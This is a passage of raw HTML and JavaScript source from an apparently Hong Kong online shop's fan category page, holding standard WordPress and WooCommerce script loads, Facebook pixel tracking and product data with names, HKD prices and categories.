u91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dbfcc47a4f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '26ca1db869',
				wcStoreApiNonceTimestamp: '1769292252'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.5.7.1' id='selectWoo-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "\u4f60\u5f9e\u6c92\u60f3\u904e\u7684\u6709\u8da3\u5275\u610f",
    "content_category": "\u73fe\u8ca8\u5c08\u5340, \u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8, \u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1, \u5ba2\u5ef3\/ \u81e5\u5ba4, \u98a8\u6247, \u5168\u7403\u597d\u7269\u63a8\u4ecb, \u65c5\u904a\u904b\u52d5, \u4f60\u5f9e\u6c92\u60f3\u904e\u7684\u6709\u8da3\u5275\u610f",
    "content_ids": "[\"TPW-38_1107911\",\"wc_post_id_1090333\",\"wc_post_id_1087721\",\"wc_post_id_1087291\",\"wc_post_id_1078330\",\"wc_post_id_1078356\",\"wc_post_id_1068436\",\"wc_post_id_1064941\",\"WQ10015_1061986\",\"wc_post_id_1057614\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "TPW-38_1107911",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_1090333",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_1087721",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_1087291",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_1078330",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_1078356",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_1068436",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_1064941",
            "quantity": 1
        },
        "8": {
            "id": "WQ10015_1061986",
            "quantity": 1
        },
        "9": {
            "id": "wc_post_id_1057614",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_1055648",
            "quantity": 1
        },
        "11": {
            "id": "HF188_1052497",
            "quantity": 1
        },
        "12": {
            "id": "wc_post_id_1048832",
            "quantity": 1
        },
        "13": {
            "id": "wc_post_id_1048763",
            "quantity": 1
        },
        "14": {
            "id": "wc_post_id_1048719",
            "quantity": 1
        },
        "15": {
            "id": "wc_post_id_1048670",
            "quantity": 1
        },
        "16": {
            "id": "wc_post_id_1040316",
            "quantity": 1
        },
        "17": {
            "id": "SF-8398_1037800",
            "quantity": 1
        },
        "18": {
            "id": "SG-3688A_1037763",
            "quantity": 1
        },
        "19": {
            "id": "wc_post_id_1013384",
            "quantity": 1
        }
    }
}, {
    "eventID": "9a2afc4e-b297-4a71-b239-ae65a6a75c44"
});

tvc_lc="HKD";


				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://searchingc.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://searchingc.com/collections/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: '請選擇分類',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return '找不到符合的';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc={"https:\/\/searchingc.com\/collections\/power-living-tpw-38\/":{"tvc_id":"1107911","tvc_i":"TPW-38","tvc_n":"Power Living TPW-38 \u639b\u7246\u51b7\u6696\u7b49\u96e2\u5b50\u7a7a\u9593\u6bba\u83cc3\u54081\u7121\u8449\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"1998","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u73fe\u8ca8\u5c08\u5340,\u98a8\u6247,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/sothng-x-bcase\/":{"tvc_id":"1090333","tvc_i":"1090333","tvc_n":"SOTHNG x BCASE \u592a\u967d\u82b1\u9a45\u868a\u593e\u5f0f\u5c0f\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"318","tvc_c":"\u5152\u7ae5\u5b30\u5b69,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/crayon-shinchan-table-fan\/":{"tvc_id":"1087721","tvc_i":"1087721","tvc_n":"\u881f\u7b46\u5c0f\u65b0 \u5fa9\u53e4\u9020\u578b\u5ea7\u67b1\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"219","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u79ae\u7269\u7cbe\u9078,\u85dd\u8853\u73a9\u5177,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/carkiien-skj-cr309wd\/":{"tvc_id":"1087291","tvc_i":"1087291","tvc_n":"Carkiien \u8f15\u97f3\u667a\u80fd\u7121\u8449\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"689","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/aisolove-f17\/":{"tvc_id":"1078330","tvc_i":"1078330","tvc_n":"AISOLOVE \u667a\u6167\u6578\u986f\u93e1\u9762\u7167\u660e\u975c\u97f3\u88fd\u51b7\u5c0f\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"368","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/remax-rs-zf12\/":{"tvc_id":"1078356","tvc_i":"1078356","tvc_n":"REMAX \u6578\u986f\u96d9\u6e26\u8f2a\u6416\u982d\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"318","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u79ae\u7269\u7cbe\u9078,\u96fb\u5b50\u79d1\u6280,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/es1-%e6%b8%85%e6%b6%bc%e9%99%aa%e4%bc%b4-%e8%a1%a8%e6%83%85%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1068436","tvc_i":"1068436","tvc_n":"ES1 \u6e05\u6dbc\u966a\u4f34 \u8868\u60c5\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"358","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/hedonic-desk-fan\/":{"tvc_id":"1064941","tvc_i":"1064941","tvc_n":"Hedonic Desk Fan \u5fa9\u53e4\u5ea7\u6aaf\u98a8\u6247 (\u54c1\u724c\u76f4\u9001\uff09","tvc_p":"199","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u79ae\u7269\u7cbe\u9078,\u85dd\u8853\u73a9\u5177,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/qivation-multiair-%e5%85%89%e8%a7%b8%e5%aa%92%e5%ba%a7%e6%9e%b1%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1061986","tvc_i":"WQ10015","tvc_n":"Qivation MULTIAIR \u5149\u89f8\u5a92\u5ea7\u67b1\u5faa\u74b0\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"598","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c0f\u578b\u5bb6\u96fb\u53ca\u914d\u4ef6,\u5c45\u5bb6\u7528\u54c1,\u6696\u98a8\u6a5f,\u73fe\u8ca8\u5c08\u5340,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/sanhuo-airflow-af02\/":{"tvc_id":"1057614","tvc_i":"1057614","tvc_n":"Sanhuo \u53c3\u6d3b AirFlow AF02 \u8212\u9069\u5927\u98a8\u91cf\u684c\u9762\u5faa\u74b0\u98a8\u6247 (\u8a2d\u8a08\u5e2b\u63a8\u85a6\u6b3e) (\u54c1\u724c\u76f4\u9001)","tvc_p":"199","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u96fb\u5b50\u79d1\u6280,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/sanrio-characters-%e5%be%a9%e5%8f%a4%e9%80%a0%e5%9e%8b%e5%ba%a7%e6%9e%b1%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1055648","tvc_i":"1055648","tvc_n":"Sanrio characters \u5fa9\u53e4\u9020\u578b\u5ea7\u67b1\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"219","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u79ae\u7269\u7cbe\u9078,\u85dd\u8853\u73a9\u5177,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/homedd-hf188\/":{"tvc_id":"1052497","tvc_i":"HF188","tvc_n":"HOME@dd \u6aaf\u5730\u5169\u7528\u667a\u80fd\u9059\u63a7\u5faa\u74b0\u6247 \u3010\u5168\u6e2f\u514d\u904b\u3011(\u54c1\u724c\u76f4\u9001)","tvc_p":"339","tvc_c":"\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u73fe\u8ca8\u5c08\u5340,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/a220-%e6%b6%bc%e6%84%9f%e6%a1%8c%e9%9d%a2%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1048832","tvc_i":"1048832","tvc_n":"A220 \u6dbc\u611f\u684c\u9762\u5faa\u74b0\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"126","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/w01-m55\/":{"tvc_id":"1048763","tvc_i":"1048763","tvc_n":"W01 M55 \u591a\u529f\u80fd\u7a7a\u6c23\u5faa\u74b0 (\u54c1\u724c\u76f4\u9001)","tvc_p":"108","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u771f\u662f\u9177\u5230\u4e0d\u884c,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/qw-f50\/":{"tvc_id":"1048719","tvc_i":"1048719","tvc_n":"QW-F50 \u65cb\u98a8\u6e26\u8f2a\u5faa\u74b0\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"110","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ 